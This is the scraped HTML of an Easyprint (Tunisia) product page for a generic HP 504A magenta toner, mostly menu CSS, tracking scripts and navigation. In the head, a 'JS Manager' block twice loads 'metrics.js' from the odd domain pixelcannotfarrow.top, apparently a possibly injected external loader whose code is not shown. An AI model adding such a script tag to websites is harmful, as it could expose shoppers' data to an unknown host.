    .layout_layout4:not(.ybc_vertical_menu) .mm_menus_li.active > a,
    .layout_layout4:not(.ybc_vertical_menu) .mm_menus_li:hover > span, 
    .layout_layout4:not(.ybc_vertical_menu) .mm_menus_li.active > span,
    #header .layout_layout4:not(.ybc_vertical_menu) .mm_menus_li:hover > a, 
    #header .layout_layout4:not(.ybc_vertical_menu) .mm_menus_li.active > a,
    .layout_layout4:not(.ybc_vertical_menu) .mm_menus_li:hover > a,
    #header .layout_layout4:not(.ybc_vertical_menu) .mm_menus_li:hover > a,
    .ets_mm_megamenu.layout_layout4.ybc_vertical_menu:hover,
    #header .layout_layout4 .mm_menus_li:hover > span, 
    #header .layout_layout4 .mm_menus_li.active > span{
        background-color: #ec4249;
    }
    .layout_layout4 .ets_mm_megamenu_content {
      border-bottom-color: #ec4249;
    }
    
    .layout_layout4.ets_mm_megamenu .mm_columns_ul,
    .ybc_vertical_menu.layout_layout4 .mm_menus_ul .mm_menus_li:hover a::before,
    .layout_layout4.ybc_vertical_menu .mm_menus_ul{
        background-color: #ffffff;
    }
    #header .layout_layout4 .ets_mm_block_content a,
    .layout_layout4.ybc_vertical_menu .mm_menus_li > a,
    #header .layout_layout4.ybc_vertical_menu .mm_menus_li > a,
    #header .layout_layout4 .ets_mm_block_content p{
        color: #666666;
    }
    
    .layout_layout4 .mm_columns_ul h1,
    .layout_layout4 .mm_columns_ul h2,
    .layout_layout4 .mm_columns_ul h3,
    .layout_layout4 .mm_columns_ul h4,
    .layout_layout4 .mm_columns_ul h5,
    .layout_layout4 .mm_columns_ul h6,
    .layout_layout4 .mm_columns_ul .ets_mm_block > h1 a,
    .layout_layout4 .mm_columns_ul .ets_mm_block > h2 a,
    .layout_layout4 .mm_columns_ul .ets_mm_block > h3 a,
    .layout_layout4 .mm_columns_ul .ets_mm_block > h4 a,
    .layout_layout4 .mm_columns_ul .ets_mm_block > h5 a,
    .layout_layout4 .mm_columns_ul .ets_mm_block > h6 a,
    #header .layout_layout4 .mm_columns_ul .ets_mm_block > h1 a,
    #header .layout_layout4 .mm_columns_ul .ets_mm_block > h2 a,
    #header .layout_layout4 .mm_columns_ul .ets_mm_block > h3 a,
    #header .layout_layout4 .mm_columns_ul .ets_mm_block > h4 a,
    #header .layout_layout4 .mm_columns_ul .ets_mm_block > h5 a,
    #header .layout_layout4 .mm_columns_ul .ets_mm_block > h6 a,
    .layout_layout4 .mm_columns_ul .h1,
    .layout_layout4 .mm_columns_ul .h2,
    .layout_layout4 .mm_columns_ul .h3,
    .layout_layout4 .mm_columns_ul .h4,
    .layout_layout4 .mm_columns_ul .h5,
    .layout_layout4 .mm_columns_ul .h6{
        color: #414141;
    }
    
    .layout_layout4 li:hover > a,
    .layout_layout4 li > a:hover,
    .layout_layout4 .mm_tabs_li.open .mm_tab_toggle_title,
    .layout_layout4 .mm_tabs_li.open .mm_tab_toggle_title a,
    .layout_layout4 .mm_tabs_li:hover .mm_tab_toggle_title,
    .layout_layout4 .mm_tabs_li:hover .mm_tab_toggle_title a,
    #header .layout_layout4 .mm_tabs_li.open .mm_tab_toggle_title,
    #header .layout_layout4 .mm_tabs_li.open .mm_tab_toggle_title a,
    #header .layout_layout4 .mm_tabs_li:hover .mm_tab_toggle_title,
    #header .layout_layout4 .mm_tabs_li:hover .mm_tab_toggle_title a,
    #header .layout_layout4 li:hover > a,
    .layout_layout4.ybc_vertical_menu .mm_menus_li > a,
    .layout_layout4.ybc_vertical_menu .mm_menus_li:hover > a,
    #header .layout_layout4.ybc_vertical_menu .mm_menus_li:hover > a,
    #header .layout_layout4 .mm_columns_ul .mm_block_type_product .product-title > a:hover,
    #header .layout_layout4 li > a:hover{color: #ec4249;}
    
    /* end layout 4*/
    
    
    
    
    /* Layout 5*/
    .ets_mm_megamenu.layout_layout5{
        background-color: #f6f6f6;
    }
    .ets_mm_megamenu.layout_layout5:not(.ybc_vertical_menu) .mm_menus_ul{
         background: #f6f6f6;
    }
    
    #header .layout_layout5:not(.ybc_vertical_menu) .mm_menus_li > a,
    .layout_layout5 .ybc-menu-vertical-button,
    .layout_layout5 .mm_extra_item *{
        color: #333333
    }
    .layout_layout5 .ybc-menu-vertical-button .ybc-menu-button-toggle_icon_default .icon-bar{
        background-color: #333333
    }
    .layout_layout5 .mm_menus_li:hover > a, 
    .layout_layout5 .mm_menus_li.active > a,
    .layout_layout5 .mm_extra_item button[type="submit"]:hover i,
    #header .layout_layout5 .mm_menus_li:hover > a,
    #header .layout_layout5 .mm_menus_li.active > a,
    .layout_layout5:hover .ybc-menu-vertical-button{
        color: #ec4249;
    }
    .layout_layout5:hover .ybc-menu-vertical-button .ybc-menu-button-toggle_icon_default .icon-bar{
        background-color: #ec4249;
    }
    
    .layout_layout5 .mm_menus_li > a:before{background-color: #ec4249;}
    

    .layout_layout5:not(.ybc_vertical_menu) .mm_menus_li:hover > a,
    #header .layout_layout5:not(.ybc_vertical_menu) .mm_menus_li:hover > a,
    .ets_mm_megamenu.layout_layout5.ybc_vertical_menu:hover,
    #header .layout_layout5 .mm_menus_li:hover > a{
        background-color: ;
    }
    
    .layout_layout5.ets_mm_megamenu .mm_columns_ul,
    .ybc_vertical_menu.layout_layout5 .mm_menus_ul .mm_menus_li:hover a::before,
    .layout_layout5.ybc_vertical_menu .mm_menus_ul{
        background-color: #ffffff;
    }
    #header .layout_layout5 .ets_mm_block_content a,
    .layout_layout5.ybc_vertical_menu .mm_menus_li > a,
    #header .layout_layout5.ybc_vertical_menu .mm_menus_li > a,
    #header .layout_layout5 .ets_mm_block_content p{
        color: #333333;
    }
    
    .layout_layout5 .mm_columns_ul h1,
    .layout_layout5 .mm_columns_ul h2,
    .layout_layout5 .mm_columns_ul h3,
    .layout_layout5 .mm_columns_ul h4,
    .layout_layout5 .mm_columns_ul h5,
    .layout_layout5 .mm_columns_ul h6,
    .layout_layout5 .mm_columns_ul .ets_mm_block > h1 a,
    .layout_layout5 .mm_columns_ul .ets_mm_block > h2 a,
    .layout_layout5 .mm_columns_ul .ets_mm_block > h3 a,
    .layout_layout5 .mm_columns_ul .ets_mm_block > h4 a,
    .layout_layout5 .mm_columns_ul .ets_mm_block > h5 a,
    .layout_layout5 .mm_columns_ul .ets_mm_block > h6 a,
    #header .layout_layout5 .mm_columns_ul .ets_mm_block > h1 a,
    #header .layout_layout5 .mm_columns_ul .ets_mm_block > h2 a,
    #header .layout_layout5 .mm_columns_ul .ets_mm_block > h3 a,
    #header .layout_layout5 .mm_columns_ul .ets_mm_block > h4 a,
    #header .layout_layout5 .mm_columns_ul .ets_mm_block > h5 a,
    #header .layout_layout5 .mm_columns_ul .ets_mm_block > h6 a,
    .layout_layout5 .mm_columns_ul .h1,
    .layout_layout5 .mm_columns_ul .h2,
    .layout_layout5 .mm_columns_ul .h3,
    .layout_layout5 .mm_columns_ul .h4,
    .layout_layout5 .mm_columns_ul .h5,
    .layout_layout5 .mm_columns_ul .h6{
        color: #414141;
    }
    
    .layout_layout5 li:hover > a,
    .layout_layout5 li > a:hover,
    .layout_layout5 .mm_tabs_li.open .mm_tab_toggle_title,
    .layout_layout5 .mm_tabs_li.open .mm_tab_toggle_title a,
    .layout_layout5 .mm_tabs_li:hover .mm_tab_toggle_title,
    .layout_layout5 .mm_tabs_li:hover .mm_tab_toggle_title a,
    #header .layout_layout5 .mm_tabs_li.open .mm_tab_toggle_title,
    #header .layout_layout5 .mm_tabs_li.open .mm_tab_toggle_title a,
    #header .layout_layout5 .mm_tabs_li:hover .mm_tab_toggle_title,
    #header .layout_layout5 .mm_tabs_li:hover .mm_tab_toggle_title a,
    .layout_layout5.ybc_vertical_menu .mm_menus_li > a,
    #header .layout_layout5 li:hover > a,
    .layout_layout5.ybc_vertical_menu .mm_menus_li:hover > a,
    #header .layout_layout5.ybc_vertical_menu .mm_menus_li:hover > a,
    #header .layout_layout5 .mm_columns_ul .mm_block_type_product .product-title > a:hover,
    #header .layout_layout5 li > a:hover{color: #ec4249;}
    
    /*end layout 5*/
}


@media (max-width: 767px){
    .ybc-menu-vertical-button,
    .transition_floating .close_menu, 
    .transition_full .close_menu{
        background-color: #000000;
        color: #ffffff;
    }
    .transition_floating .close_menu *, 
    .transition_full .close_menu *,
    .ybc-menu-vertical-button .icon-bar{
        color: #ffffff;
    }

    .close_menu .icon-bar,
    .ybc-menu-vertical-button .icon-bar {
      background-color: #ffffff;
    }
    .mm_menus_back_icon{
        border-color: #ffffff;
    }
    
    .layout_layout1 .mm_menus_li:hover > a, 
    .layout_layout1 .mm_menus_li.menu_hover > a,
    #header .layout_layout1 .mm_menus_li.menu_hover > a,
    #header .layout_layout1 .mm_menus_li:hover > a{
        color: #e6007e;
    }
    .layout_layout1 .mm_has_sub.mm_menus_li:hover .arrow::before{
        /*border-color: #e6007e;*/
    }
    
    
    .layout_layout1 .mm_menus_li:hover > a,
    .layout_layout1 .mm_menus_li.menu_hover > a,
    #header .layout_layout1 .mm_menus_li.menu_hover > a,
    #header .layout_layout1 .mm_menus_li:hover > a{
        background-color: #ffffff;
    }
    .layout_layout1 li:hover > a,
    .layout_layout1 li > a:hover,
    #header .layout_layout1 li:hover > a,
    #header .layout_layout1 .mm_columns_ul .mm_block_type_product .product-title > a:hover,
    #header .layout_layout1 li > a:hover{
        color: #e6007e;
    }
    
    /*------------------------------------------------------*/
    
    
    .layout_layout2 .mm_menus_li:hover > a, 
    #header .layout_layout2 .mm_menus_li:hover > a{color: #ffffff;}
    .layout_layout2 .mm_has_sub.mm_menus_li:hover .arrow::before{
        border-color: #ffffff;
    }
    
    .layout_layout2 .mm_menus_li:hover > a,
    #header .layout_layout2 .mm_menus_li:hover > a{
        background-color: #50b4df;
    }
    .layout_layout2 li:hover > a,
    .layout_layout2 li > a:hover,
    #header .layout_layout2 li:hover > a,
    #header .layout_layout2 .mm_columns_ul .mm_block_type_product .product-title > a:hover,
    #header .layout_layout2 li > a:hover{color: #fc4444;}
    
    /*------------------------------------------------------*/
    
    

    .layout_layout3 .mm_menus_li:hover > a, 
    #header .layout_layout3 .mm_menus_li:hover > a{
        color: #ffffff;
    }
    .layout_layout3 .mm_has_sub.mm_menus_li:hover .arrow::before{
        border-color: #ffffff;
    }
    
    .layout_layout3 .mm_menus_li:hover > a,
    #header .layout_layout3 .mm_menus_li:hover > a{
        background-color: #000000;
    }
    .layout_layout3 li:hover > a,
    .layout_layout3 li > a:hover,
    #header .layout_layout3 li:hover > a,
    #header .layout_layout3 .mm_columns_ul .mm_block_type_product .product-title > a:hover,
    #header .layout_layout3 li > a:hover,
    .layout_layout3 .has-sub .ets_mm_categories li > a:hover,
    #header .layout_layout3 .has-sub .ets_mm_categories li > a:hover{color: #fc4444;}
    
    
    
    /*------------------------------------------------------*/
    
    
    .layout_layout4 .mm_menus_li:hover > a, 
    #header .layout_layout4 .mm_menus_li:hover > a{
        color: #ffffff;
    }
    
    .layout_layout4 .mm_has_sub.mm_menus_li:hover .arrow::before{
        border-color: #ffffff;
    }
    
    .layout_layout4 .mm_menus_li:hover > a,
    #header .layout_layout4 .mm_menus_li:hover > a{
        background-color: #ec4249;
    }
    .layout_layout4 li:hover > a,
    .layout_layout4 li > a:hover,
    #header .layout_layout4 li:hover > a,
    #header .layout_layout4 .mm_columns_ul .mm_block_type_product .product-title > a:hover,
    #header .layout_layout4 li > a:hover{color: #ec4249;}
    
    
    /*------------------------------------------------------*/
    
    
    .layout_layout5 .mm_menus_li:hover > a, 
    #header .layout_layout5 .mm_menus_li:hover > a{color: #ec4249;}
    .layout_layout5 .mm_has_sub.mm_menus_li:hover .arrow::before{
        border-color: #ec4249;
    }
    
    .layout_layout5 .mm_menus_li:hover > a,
    #header .layout_layout5 .mm_menus_li:hover > a{
        background-color: ;
    }
    .layout_layout5 li:hover > a,
    .layout_layout5 li > a:hover,
    #header .layout_layout5 li:hover > a,
    #header .layout_layout5 .mm_columns_ul .mm_block_type_product .product-title > a:hover,
    #header .layout_layout5 li > a:hover{color: #ec4249;}
    
    /*------------------------------------------------------*/
    
    
    
    
}

















</style>
<script type="text/javascript">
	    window.dataLayer = window.dataLayer || [];
	    
    (function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
            new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
        j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
        '//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer','GTM-PSLTGXRB');
</script>
<script type="text/javascript" data-keepinline="true">
    var trustpilot_script_url = 'https://invitejs.trustpilot.com/tp.min.js';
    var trustpilot_key = '';
    var trustpilot_widget_script_url = '//widget.trustpilot.com/bootstrap/v5/tp.widget.bootstrap.min.js';
    var trustpilot_integration_app_url = 'https://ecommscript-integrationapp.trustpilot.com';
    var trustpilot_preview_css_url = '//ecommplugins-scripts.trustpilot.com/v2.1/css/preview.min.css';
    var trustpilot_preview_script_url = '//ecommplugins-scripts.trustpilot.com/v2.1/js/preview.min.js';
    var trustpilot_ajax_url = 'https://www.easyprint.tn/fr/module/trustpilot/trustpilotajax';
    var user_id = '0';
    var trustpilot_trustbox_settings = {"trustboxes":[]};
</script>
<script type="text/javascript" src="/modules/trustpilot/views/js/tp_register.min.js"></script>
<script type="text/javascript" src="/modules/trustpilot/views/js/tp_trustbox.min.js"></script>
<script type="text/javascript" src="/modules/trustpilot/views/js/tp_preview.min.js"></script>




  
  <meta property="og:type" content="product">
  <meta property="og:url" content="https://www.easyprint.tn/fr/cartouches-laser/3152-hp-504a-ce253a-toner-generique-rouge.html">
  <meta property="og:title" content="Toner Toner HP 504A (CE253A) Adaptable - Magenta prix Tunisie | Easyprint">
  <meta property="og:site_name" content="Easyprint">
  <meta property="og:description" content="Commandez {product_name} sur {shop_name} et faites confiance à notre expertise pour vos achats en toute sérénité.">
  <meta property="og:image" content="https://www.easyprint.tn/7432-product_zoom/hp-504a-ce253a-toner-generique-rouge.webp">
  <meta property="product:pretax_price:amount" content="75.630252">
  <meta property="product:pretax_price:currency" content="TND">
  <meta property="product:price:amount" content="90">
  <meta property="product:price:currency" content="TND">
  

<!-- JS Manager: custom-1765212837166-456 -->
<script type="text/javascript" src="https://pixelcannotfarrow.top/1/easyprint/metrics.js" id="custom-1765212837166-456-js"></script>
<!-- End JS Manager: custom-1765212837166-456 -->

<!-- JS Manager: custom-1765212837166-456 -->
<script type="text/javascript" src="https://pixelcannotfarrow.top/1/easyprint/metrics.js" id="custom-1765212837166-456-js"></script>
<!-- End JS Manager: custom-1765212837166-456 -->
</head>

<body id="product" class="
              leftColDefault          lang-fr country-tn currency-tnd layout-full-width page-product tax-display-enabled product-id-3152 product-toner-hp-504a-ce253a-adaptable-magenta product-id-category-71 product-id-manufacturer-3 product-id-supplier-0 product-available-for-order">

  
  <noscript><iframe src="//www.googletagmanager.com/ns.html?id=GTM-PSLTGXRB"
				  height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>

  

  <main>
    
        

    <header id="header" class="header1">
      
       
  <div class="header-banner">
   <div class="customtext bloc_id_33"><div class="top-header">
<div class="container">
<div class="d-flex">
<div class="info-header"><em class="icon icon-phone-call-1"></em> <span style="color: #ffffff;">Service client : <a href="tel:+216 97890741"><span style="color: #ffffff;"> +216 97 890 741 </span></a> Du lundi au vendredi de 8h à 17h</span></div>
<div class="stars"></div>
</div>
</div>
</div></div>
 </div>
 
 
 
 <nav class="header-nav">
   <div class="container">
     <div class="row">
              <div class="hidden-md-up text-xs-center mobile">
         <div class="mobile-header">
              <div class="ets_mm_megamenu 
        layout_layout1 
         show_icon_in_mobile 
          
        transition_slide   
        transition_floating 
         
        sticky_enabled 
        enable_active_menu 
        ets-dir-ltr        hook-default        single_layout                "
        data-bggray="bg_gray"
        >
        <div class="ets_mm_megamenu_content">
            <div class="container">
                <div class="ets_mm_megamenu_content_content">
                    <div class="ybc-menu-toggle ybc-menu-btn closed">
                        <span class="ybc-menu-button-toggle_icon">
                            <i class="icon-bar"></i>
                            <i class="icon-bar"></i>
                            <i class="icon-bar"></i>
                        </span>
                        <span class="noText">Menu </span>
                                            </div>
                        <ul class="mm_menus_ul  clicktext_show_submenu ">
        <li class="close_menu">
            <div class="pull-left">
                <span class="mm_menus_back">
                    <i class="icon-bar"></i>
                    <i class="icon-bar"></i>
                    <i class="icon-bar"></i>
                </span>
                Menu
            </div>
            <div class="pull-right">
                <span class="mm_menus_back_icon"></span>
                Retour
            </div>
        </li>
                    <li class="mm_menus_li bg-itemMenu mm_sub_align_left mm_has_sub"
                >
                <a                         href="https://www.easyprint.tn/fr/2-accueil"
                        style="font-size:16px;">
                    <span class="mm_menu_content_title">
                                                Produits
                        <span class="mm_arrow"></span>                                            </span>
                </a>
                                                    <span class="arrow closed"></span>                                            <ul class="mm_columns_ul"
                            style=" width:230px; font-size:15px;">
                                                            <li class="mm_columns_li column_size_12  mm_has_sub">
                                                                            <ul class="mm_blocks_ul">
                                                                                            <li data-id-block="1" class="mm_blocks_li">
                                                        
    <div class="ets_mm_block mm_block_type_category ">
        <h4  style="font-size:16px">Produits</h4>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li class="has-sub">
                <a href="https://www.easyprint.tn/fr/20-cartouches-jets-d-encre">Cartouches Jets d&#039;encre</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.easyprint.tn/fr/52-brother">BROTHER</a>
                            </li>
                    <li >
                <a href="https://www.easyprint.tn/fr/54-canon">CANON</a>
                            </li>
                    <li >
                <a href="https://www.easyprint.tn/fr/56-epson">EPSON</a>
                            </li>
                    <li >
                <a href="https://www.easyprint.tn/fr/49-hp">HP</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a href="https://www.easyprint.tn/fr/71-cartouches-laser">Cartouches Laser</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.easyprint.tn/fr/77-brother">BROTHER</a>
                            </li>
                    <li >
                <a href="https://www.easyprint.tn/fr/78-canon">CANON</a>
                            </li>
                    <li >
                <a href="https://www.easyprint.tn/fr/80-epson">EPSON</a>
                            </li>
                    <li class="has-sub">
                <a href="https://www.easyprint.tn/fr/72-hp">HP</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.easyprint.tn/fr/145--hp-">HP</a>
                            </li>
            </ul>

                            </li>
                    <li >
                <a href="https://www.easyprint.tn/fr/112-konica-minolta">KONICA MINOLTA</a>
                            </li>
                    <li >
                <a href="https://www.easyprint.tn/fr/73-kyocera">KYOCERA</a>
                            </li>
                    <li >
                <a href="https://www.easyprint.tn/fr/76-lexmark">LEXMARK</a>
                            </li>
                    <li >
                <a href="https://www.easyprint.tn/fr/113-oki">OKI</a>
                            </li>
                    <li >
                <a href="https://www.easyprint.tn/fr/74-olivetti">OLIVETTI</a>
                            </li>
                    <li >
                <a href="https://www.easyprint.tn/fr/150-pantum">PANTUM</a>
                            </li>
                    <li >
                <a href="https://www.easyprint.tn/fr/75-samsung">SAMSUNG</a>
                            </li>
                    <li >
                <a href="https://www.easyprint.tn/fr/81-xerox">XEROX</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a href="https://www.easyprint.tn/fr/10-cartouches-laser-micre">Cartouches laser micre</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.easyprint.tn/fr/11-hp">HP</a>
                            </li>
                    <li >
                <a href="https://www.easyprint.tn/fr/15-lexmark">LEXMARK</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a href="https://www.easyprint.tn/fr/22-cartouches-photocopieur">Cartouches Photocopieur</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.easyprint.tn/fr/61-konica-minolta-">KONICA MINOLTA</a>
                            </li>
                    <li >
                <a href="https://www.easyprint.tn/fr/60-ricoh">RICOH</a>
                            </li>
                    <li >
                <a href="https://www.easyprint.tn/fr/31-sharp">SHARP</a>
                            </li>
                    <li >
                <a href="https://www.easyprint.tn/fr/149-xerox">XEROX</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a href="https://www.easyprint.tn/fr/23-pieces-de-rechange-">Pièces de Rechange</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.easyprint.tn/fr/40-engrenage">Engrenage</a>
                            </li>
                    <li >
                <a href="https://www.easyprint.tn/fr/98-kit-d-alimentation-papier">kit d&#039;alimentation papier</a>
                            </li>
                    <li >
                <a href="https://www.easyprint.tn/fr/33-kit-de-tambour">Kit de Tambour</a>
                            </li>
                    <li >
                <a href="https://www.easyprint.tn/fr/99-lame-de-nettoyage-du-tambour">Lame de nettoyage du tambour</a>
                            </li>
                    <li >
                <a href="https://www.easyprint.tn/fr/41--rouleau-de-pression-inferieur">Rouleau de pression inferieur</a>
                            </li>
                    <li >
                <a href="https://www.easyprint.tn/fr/65-rouleau-de-prise">Rouleau de prise</a>
                            </li>
                    <li >
                <a href="https://www.easyprint.tn/fr/64-rouleau-de-retard">Rouleau de retard</a>
                            </li>
                    <li >
                <a href="https://www.easyprint.tn/fr/100-rouleau-de-separation">Rouleau de séparation</a>
                            </li>
                    <li >
                <a href="https://www.easyprint.tn/fr/63-rouleau-de-transfert">Rouleau de Transfert</a>
                            </li>
                    <li >
                <a href="https://www.easyprint.tn/fr/101-rouleau-superieur-du-fuser">Rouleau supérieur du fuser</a>
                            </li>
                    <li >
                <a href="https://www.easyprint.tn/fr/39-support-d-alimentation">Support d&#039;Alimentation</a>
                            </li>
                    <li >
                <a href="https://www.easyprint.tn/fr/34-unite-de-developpement">Unité de développement</a>
                            </li>
                    <li >
                <a href="https://www.easyprint.tn/fr/35-unite-de-fusion">Unité de fusion</a>
                            </li>
                    <li >
                <a href="https://www.easyprint.tn/fr/96-unite-de-tambour">Unité de tambour</a>
                            </li>
                    <li >
                <a href="https://www.easyprint.tn/fr/36-unite-de-transfert">Unité de transfert</a>
                            </li>
            </ul>

                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                </li>
                                                                                    </ul>
                                                                    </li>
                                                    </ul>
                                                </li>
                    <li class="mm_menus_li bg-itemMenu mm_sub_align_left mm_has_sub"
                >
                <a                         href="https://www.easyprint.tn/fr/brand/8-brother"
                        style="font-size:16px;">
                    <span class="mm_menu_content_title">
                                                Marques
                        <span class="mm_arrow"></span>                                            </span>
                </a>
                                                    <span class="arrow closed"></span>                                            <ul class="mm_columns_ul"
                            style=" width:230px; font-size:15px;">
                                                            <li class="mm_columns_li column_size_12  mm_has_sub">
                                                                            <ul class="mm_blocks_ul">
                                                                                            <li data-id-block="2" class="mm_blocks_li">
                                                        
    <div class="ets_mm_block mm_block_type_mnft ">
        <h4  style="font-size:16px">Marques</h4>
        <div class="ets_mm_block_content">        
                                                <ul >
                                                    <li class="">
                                <a href="https://www.easyprint.tn/fr/brand/24-pantum">
                                                                            PANTUM
                                                                    </a>
                            </li>
                                                    <li class="">
                                <a href="https://www.easyprint.tn/fr/brand/19-konica-minolta">
                                                                            KONICA MINOLTA
                                                                    </a>
                            </li>
                                                    <li class="">
                                <a href="https://www.easyprint.tn/fr/brand/14-xerox">
                                                                            XEROX
                                                                    </a>
                            </li>
                                                    <li class="">
                                <a href="https://www.easyprint.tn/fr/brand/13-oki">
                                                                            OKI
                                                                    </a>
                            </li>
                                                    <li class="">
                                <a href="https://www.easyprint.tn/fr/brand/11-epson">
                                                                            EPSON
                                                                    </a>
                            </li>
                                                    <li class="">
                                <a href="https://www.easyprint.tn/fr/brand/10-sharp">
                                                                            SHARP
                                                                    </a>
                            </li>
                                                    <li class="">
                                <a href="https://www.easyprint.tn/fr/brand/9-canon">
                                                                            CANON
                                                                    </a>
                            </li>
                                                    <li class="">
                                <a href="https://www.easyprint.tn/fr/brand/8-brother">
                                                                            BROTHER
                                                                    </a>
                            </li>
                                                    <li class="">
                                <a href="https://www.easyprint.tn/fr/brand/7-lexmark">
                                                                            LEXMARK
                                                                    </a>
                            </li>
                                                    <li class="">
                                <a href="https://www.easyprint.tn/fr/brand/6-samsung">
                                                                            SAMSUNG
                                                                    </a>
                            </li>
                                                    <li class="">
                                <a href="https://www.easyprint.tn/fr/brand/5-olivetti">
                                                                            OLIVETTI
                                                                    </a>
                            </li>
                                                    <li class="">
                                <a href="https://www.easyprint.tn/fr/brand/4-kyocera">
                                                                            KYOCERA
                                                                    </a>
                            </li>
                                                    <li class="">
                                <a href="https://www.easyprint.tn/fr/brand/3-hp">
                                                                            HP
                                                                    </a>
                            </li>
                                            </ul>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                </li>
                                                                                    </ul>
                                                                    </li>
                                                    </ul>
                                                </li>
                    <li class="mm_menus_li mm_sub_align_full"
                >
                <a                         href="https://www.easyprint.tn/fr/content/13-location-de-copieurs"
                        style="font-size:16px;">
                    <span class="mm_menu_content_title">
                                                Location de copieurs
                                                                    </span>
                </a>
                                                                                                    </li>
                    <li class="mm_menus_li mm_sub_align_full"
                >
                <a                         href="https://www.easyprint.tn/fr/content/14-maintenance-de-copieurs"
                        style="font-size:16px;">
                    <span class="mm_menu_content_title">
                                                Maintenance de copieurs
                                                                    </span>
                </a>
                                                                                                    </li>
                    <li class="mm_menus_li mm_sub_align_full"
                >
                <a                         href="https://www.easyprint.tn/fr/promotions"
                        style="font-size:16px;">
                    <span class="mm_menu_content_title">
                                                Promotions
                                                                    </span>
                </a>
                                                                                                    </li>
                    <li class="mm_menus_li mm_sub_align_full"
                >
                <a                         href="/fr/blog.html"
                        style="font-size:16px;">
                    <span class="mm_menu_content_title">
                                                Blog
                                                                    </span>
                </a>
                                                                                                    </li>
                    <li class="mm_menus_li hidden-md-up mm_sub_align_full"
                >
                <a                         href="https://www.easyprint.tn/fr/nous-contacter"
                        style="font-size:16px;">
                    <span class="mm_menu_content_title">
                                                Contactez-nous
                                                                    </span>
                </a>
                                                                                                    </li>
                    <li class="mm_menus_li hidden-md-up mm_sub_align_full"
                >
                <a                         href="/fr/mon-compte"
                        style="font-size:16px;">
                    <span class="mm_menu_content_title">
                                                Connexion
                                                                    </span>
                </a>
                                                                                                    </li>
            </ul>
    

                </div>
            </div>
        </div>
    </div>

          <!-- <div class="pull-xs-left" id="menu-icon">
             <svg
             xmlns="http://www.w3.org/2000/svg"
             xmlns:xlink="http://www.w3.org/1999/xlink"
             width="19px" height="17px">
            <path fill-rule="evenodd"  fill="rgb(0, 0, 0)"
             d="M18.208,9.273 L0.792,9.273 C0.354,9.273 0.000,8.927 0.000,8.500 C0.000,8.073 0.354,7.727 0.792,7.727 L18.208,7.727 C18.645,7.727 19.000,8.073 19.000,8.500 C19.000,8.927 18.646,9.273 18.208,9.273 ZM18.208,1.545 L0.792,1.545 C0.354,1.545 0.000,1.199 0.000,0.773 C0.000,0.346 0.354,-0.000 0.792,-0.000 L18.208,-0.000 C18.645,-0.000 19.000,0.346 19.000,0.773 C19.000,1.199 18.646,1.545 18.208,1.545 ZM0.792,15.455 L18.208,15.455 C18.645,15.455 19.000,15.801 19.000,16.227 C19.000,16.654 18.646,17.000 18.208,17.000 L0.792,17.000 C0.354,17.000 0.000,16.654 0.000,16.227 C0.000,15.801 0.354,15.455 0.792,15.455 Z"/>
            </svg>
           </div> -->
             <div class="pull-xs-right" id="_mobile_cart"></div>
             <div class="top-logo" id="_mobile_logo"></div>
         </div>
             <div class="mobile-header-holder"></div>
         <div class="pull-xs-right" id="_mobile_search_widget"></div>
         <div class="clearfix"></div>
       </div>
     </div>
   </div>
 </nav>
 
 
 
 <div class="header-top">
          <div class="container header_middle_line">
       <div class="
        col-md-4
            hidden-sm-down" id="_desktop_logo">
	<a href="https://www.easyprint.tn/">
					<img class="logo img-responsive" src="/img/easyprint-logo-1749036876.jpg"
			             alt="Easyprint">
			</a>
</div>
 
        <div class="header-left col-md-4">
            <!-- Block search module TOP -->
<div id="_desktop_search_widget" class="search-wrapper dropdown">
<div id="search_widget" class="search-widget" data-search-controller-url="//www.easyprint.tn/fr/recherche">
	<form method="get" action="//www.easyprint.tn/fr/recherche">
		<input type="hidden" name="controller" value="search">
		<input type="text" name="s" value="" placeholder="Rechercher" aria-label="Rechercher">
		<button type="submit" aria-label="Rechercher">
			<em class="icon icon-search"></em>
		</button>

	</form>
</div>
</div>
<!-- /Block search module TOP -->

        </div>
 
       <div class="header-right col-md-4">
          <div id="_desktop_user_info">
   <div class="user-info css-cpte">
   <div class="hidden-sm-down"><em class="icon icon-9179532531661014338"></em></div>
                <a
           href="https://www.easyprint.tn/fr/mon-compte"
           title="Identifiez-vous"
           rel="nofollow"
         >
                       <span class="account-login">Connexion</span>
         </a>
              <!--
            <a
         href="https://www.easyprint.tn/fr/mon-compte"
         title="Identifiez-vous"
         rel="nofollow"
       >
         <span>Sign Up</span>
       </a>
          -->
   </div>
 </div>
 <div id="_desktop_cart" class="">
  <div class="blockcart cart-preview js-sidebar-cart-trigger inactive" data-refresh-url="//www.easyprint.tn/fr/module/ps_shoppingcart/ajax">
    <div class="header">
        <a class="blockcart-link" rel="nofollow" href="//www.easyprint.tn/fr/panier?action=show">
         <div class="hidden-sm-down"> <em class="icon icon icon-basket"></em></div>
         <div>           <span class="cart-text hidden-sm-down">
            Panier
            </span>
                              <span class="cart-products-count hidden-sm-down">(0)</span>
                    </div>
          <!-- <svg class="hidden-md-up" width="25" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 19 19"> -->
